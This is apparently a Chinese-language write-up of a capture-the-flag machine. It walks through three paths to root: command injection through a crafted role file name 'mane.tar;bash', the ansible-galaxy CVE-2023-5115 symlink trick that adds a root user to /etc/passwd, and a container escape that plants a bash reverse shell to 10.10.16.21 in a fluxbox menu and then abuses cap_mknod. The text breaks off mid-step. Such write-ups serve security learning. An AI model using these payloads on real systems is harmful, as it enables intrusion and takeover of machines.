
lopez@intuition:~$ cat run.json
{"run":{"action":"list"}}
lopez@intuition:~$ sudo /opt/runner2/runner2 run.json
1: apt_update.yml
lopez@intuition:~$ cat run.json
{"run":{"action":"run"},"auth_code":"UHI75GHINKOP"}
lopez@intuition:~$ sudo /opt/runner2/runner2 run.json
Invalid 'num' value for 'run' action.
lopez@intuition:~$ cat run.json
{"run":{"action":"run","num":1},"auth_code":"UHI75GHINKOP"}
lopez@intuition:~$ sudo /opt/runner2/runner2 run.json
PLAY [Update and Upgrade APT Packages test] *************************************************************************************************************************************************
TASK [Gathering Facts] **********************************************************************************************************************************************************************
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ED25519 key fingerprint is SHA256:++SuiiJ+ZwG7d5q6fb9KqhQRx1gGhVOfGR24bbTuipg.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
ok: [127.0.0.1]

TASK [Update APT Cache] *********************************************************************************************************************************************************************爲了要進行命令注入,可以僞造一個 mane.tar;bash 文件:
lopez@intuition:~$ cat run.json
{"run":{"action":"install","role_file":"/home/lopez/mane.tar;bash"},"auth_code":"UHI75GHINKOP"}
# 這一步是隨便做一個 tar 文件,文件内容其實不需要理會,反正最後都會失敗。
lopez@intuition:~$ tar -cf mane.tar\;bash run.json
lopez@intuition:~$ ls
'mane.tar;bash' run.json
lopez@intuition:~$ sudo /opt/runner2/runner2 run.json 然後就得到root:
0x8 Intended Root - CVE-2023-5115
由於上面的是調用 ansible-galaxy ,所以去網上搜索一下關於這個的exploit,然後找到 CVE-2023-5115:
When installing a maliciously created Ansible role using
ansible-galaxy role install, arbitrary files the user has access to can be overwritten. The malicious role must contain a symlink with an absolute path to the target file, followed by a file of the same name (as the symlink) with the contents to write to the target.Mauro Matteo Cascella 2023-08-23 14:20:25 UTC
根據上面提示,可以寫入任意文件,這樣可以直接寫入 /etc/passwd 來得到root,參考:https://github.com/manesec/maketoolkit-db/blob/main/Notes/Linux/Edit%20passwd%20to%20login.md
也就是在 /etc/passwd 加一行 mane:manehack$rerzZaiHYZZXpZsGcJF8n1:0:0:root:/root:/bin/bash
# 開始之前先新建一個項目
lopez@intuition:~$ ansible-galaxy init mane
[WARNING]: Skipping plugin (/usr/lib/python3/dist-packages/ansible/plugins/filter/core.py) as it seems to be invalid: cannot import name 'environmentfilter' from 'jinja2.filters'
(/usr/local/lib/python3.11/dist-packages/jinja2/filters.py)
[WARNING]: Skipping plugin (/usr/lib/python3/dist-packages/ansible/plugins/filter/mathstuff.py) as it seems to be invalid: cannot import name 'environmentfilter' from 'jinja2.filters'
(/usr/local/lib/python3.11/dist-packages/jinja2/filters.py)
- Role mane was created successfully
lopez@intuition:~$ ls
mane

lopez@intuition:~$ cd mane
# 新建一個軟鏈接
lopez@intuition:~/mane$ ln -s /etc/passwd
lopez@intuition:~/mane$ ls
passwd defaults handlers meta README.md tasks tests vars
lopez@intuition:~/mane$ cd ..
# 然後出去打包成 tar
lopez@intuition:~$ tar -cf mane.tar mane/
lopez@intuition:~$ ls
mane mane.tar
# 然後刪除這個軟鏈接
lopez@intuition:~$ rm mane/passwd
# 然後嘗試寫 /etc/passwd
lopez@intuition:~$ cp /etc/passwd mane/passwd
lopez@intuition:~$ echo 'mane:$1$manehack$rerzZaiHYZZXpZsGcJF8n1:0:0:root:/root:/bin/bash' >> mane/passwd
lopez@intuition:~$ tar --append --file=mane.tar mane/passwd這樣的payload 就製作好了,這個時候還需要做一個文件給 runner2,去調用製作好的payload:
{"run":{"action":"install","role_file":"mane.tar"},"auth_code":"UHI75GHINKOP"}之後就可以運行:
sudo /opt/runner2/runner2 mane.json結果如下:
0xB8 Unintended Root - Container Escape

回到 0x5,看到有4444端口,於是轉發這個端口到本地:
ssh -L 127.0.0.1:4444:127.0.0.1:4444 -i ssh_key dev_acc@10.129.200.249

這裏有一個按鈕,可以讓你看到裏面的VNC,但是需要密碼:
於是上網找了一下默認的密碼,發現:https://github.com/SeleniumHQ/docker-selenium/issues/1455
也就是默認的密碼是:secret,進去了之後你會看到有一個這樣的窗口:
最小化來到桌面,可以看得出來是fluxbox,然後就可以去找 fluxbox的配置文件:

這裏可以開啓一個無痕窗口:

一般的配置文件會放到用戶的家路徑下:
這是原本的内容,
[begin] (fluxbox) [include] (/etc/X11/fluxbox/fluxbox-menu) [end]
根據文檔可以加一個 bash reverse shell:https://manpages.ubuntu.com/manpages/focal/en/man5/fluxbox-menu.5.html
[begin] (fluxbox)
[include] (/etc/X11/fluxbox/fluxbox-menu)
[exec] (ManeShell) {/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.21/1111 0>&1'}

[end]用python http server,經過瀏覽器右鍵另存爲覆蓋menu文件:

在桌面 右鍵你就得到了一個 shell
點一下就得到了shell:

sudo -l 可以看到:
Matching Defaults entries for seluser on 3216154ec4c0:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User seluser may run the following commands on 3216154ec4c0:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL啊,直接可以 sudo -s 獲得 root權限, 然後跑一下 deepce:

網上搜一下 cap_mknod exploit docker ,找到這篇:https://labs.withsecure.com/publications/abusing-the-access-to-mount-namespaces-through-procpidroot
我就是沒注意看這一句話:
然後就做了個錯誤的示範 QAQ ...
你可以從上圖看到這樣bug出來不會有root權限。

從上面的文章中可以看到一些内容,儅你有了 cap_mknod 這個權限后,你可以在 container 裏面直接連接塊設備,這樣的話就可以對塊設備進行訪問,因爲在容器裏面塊設備是沒有權限可以訪問,不過可以製作一個塊設備連接符:
爲了讓宿主的用戶可以訪問到裏面的内存空間,可以通過進程文件系統來交互,但這樣做是需要建立一個和宿主一樣的低權限用戶,否則在宿主就沒辦法以低權限的用戶訪問 /proc:
root@3216154ec4c0:/# echo 'dev_acc:x:1001:1001:,,,:/home/dev_acc:/bin/bash' >> /etc/passwd爲了更好的識別這個進程,我直接複製一個出來:
root@3216154ec4c0:~# cp /bin/bash /mane然後使用低權限運行:
root@3216154ec4c0:~# sudo -u dev_acc /mane
groups: cannot find name for group ID 1001
dev_acc@3216154ec4c0:/root$ id

uid=1001(dev_acc) gid=1001 groups=1001這樣就可以在宿主更好的識別進程,然後從進程進去裏面的文件系統:

然後我就可以暴力枚舉:
